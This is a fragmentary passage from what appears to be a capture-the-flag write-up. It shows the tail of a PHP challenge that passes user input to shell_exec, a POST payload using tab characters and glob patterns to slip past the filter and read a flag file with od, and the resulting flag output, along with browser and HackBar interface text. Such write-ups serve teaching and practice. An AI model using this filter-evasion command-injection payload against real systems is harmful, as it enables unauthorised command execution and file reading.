 if(strlen($dream)>=20){
die("So Big Pokenmon!");
}
ghostpokemon($dream);
echo shell_exec($dream);
}
?> 0000000 N S S C T F { d 2 d 9 7 9 5 0 - 0000020 e 8 e 9 - 4 6 0 9 - a 2 5 e - 2 0000040 6 d 3 f d b c 9 f 3 6 } \n 0000055
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node4.anna.nssctf.cn:28303/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Origin: http
myfavorite=mewtwo&dream=od%09-c%09/F[D-Z][@-Z]G